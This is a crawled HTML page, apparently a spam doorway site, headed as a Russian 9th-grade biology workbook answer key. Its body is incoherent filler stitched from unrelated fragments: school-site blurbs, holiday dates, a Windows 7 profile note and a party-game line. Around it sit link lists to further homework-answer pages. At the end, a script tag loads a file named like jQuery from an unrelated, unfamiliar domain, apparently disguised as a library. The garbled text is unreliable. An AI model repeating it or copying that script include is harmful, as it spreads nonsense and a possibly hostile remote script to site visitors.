

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebaime.mysqltopgsql.com/qx6l-reshebnik-k-rabochey-tetradi-po-biologii-9-klass-2015.html
body_size: 2776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник к рабочей тетради по биологии 9 класс 2015 - ebaime.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebaime.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник к рабочей тетради по биологии 9 класс 2015</h2>
                            </header>
                            <p>Добро пожаловать на сайт 30school.ru Тридцатая школа! Нагрузка на школьников в наши дни большая. В разделе "АНГЛИЙСКИЙ ЯЗЫК" - 421 учебников и книг. Скачать или смотреть онлайн. & "Мистер Хэлп идет на помощь" Пособие к учебнику Happy English.ru для Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Расписание каникул в этом учебном году: Осенние каникулы С 31 Октября 2015 по 08 Ноября. 
Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions 
Здесь можно скачать или посмотреть онлайн - : АНГЛИЙСКИЙ ЯЗЫК - бесплатно и без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qx6l-.html">Гдз фізика 10 клас божинова додаток</a></li>
                                <li><a href="qx6l-referat-na-temu-alkogolizm-i-ego-vliyanie-na-psihiku.html">Реферат на тему алкоголизм ,и его влияние на психику</a></li>
                                <li><a href="qx6l-platonov-yushka-sochinenie-sluchay-iz-moey-zhizni-kak-moya-ili-chya-ta-lyubov-pomogla-cheloveku.html">Платонов юшка сочинение случай из моей жизни.как моя или чья та любовь помогла человеку</a></li>
                                <li><a href="qx6l-gotovoe-domashnee-zadanie-po-estestvoznaniyu.html">Готовое домашнее задание по естествознанию</a></li>
                                <li><a href="qx6l-gdz-po-angliyskomu-yazyku-9-klass-spotlight-kniga-dlya-chteniya.html">Гдз по английскому языку 9 класс spotlight книга для чтения</a></li>
                                <li><a href="qx6l-zadachnik-egoraeva-po-russkomu-yazyku.html">Задачник егораева по русскому языку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тридцатая школа - гдз и решебники.</li>
<li>Сдесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-family-and-friends-workbook-3-gdz.html">Family and friends workbook 3 гдз</a></li>
                                            <li><a href="qx6l-sochinenie-k-rasskazu-tihomirova-aleksandr-nevskiy.html">Сочинение к рассказу тихомирова александр невский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-gdz-po-angliyskomu-barashkova-2-klass.html">Гдз по английскому барашкова 2 класс</a></li>
                                            <li><a href="qx6l-reshebnik-po-matematike7-klass-makarychev-mindyuk.html">Решебник по математике7 класс макарычев миндюк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-tehnologiya-3-klass-uchebnik-ragozina-skachat.html">Технология 3 класс учебник рагозина скачать</a></li>
                                            <li><a href="qx6l-gdz-po-russkomu-6-klass-ladyzhenskaya-baranov-chast-1.html">Гдз по русскому 6 класс ладыженская баранов часть 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-referat-usilenie-stroitelnyh-konstrukciy.html">Реферат усиление строительных конструкций</a></li>
                                            <li><a href="qx6l-referat-trud-i-trudovaya-deyatelnost.html">Реферат труд и трудовая деятельность</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
